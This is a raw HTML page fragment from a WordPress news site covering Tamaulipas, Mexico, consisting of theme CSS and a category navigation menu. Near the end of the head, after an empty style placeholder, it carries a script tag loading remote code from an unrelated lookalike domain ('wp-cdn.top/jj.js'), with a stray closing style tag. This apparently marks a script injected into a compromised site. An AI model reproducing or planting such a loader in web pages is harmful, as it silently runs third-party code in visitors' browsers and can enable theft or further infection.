    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-630189 single-format-standard wp-theme-Newspaper td-standard-pack informa-gobierno-de-matamoros-circulacion-definitiva-en-area-del-puente-viejo-internacional global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
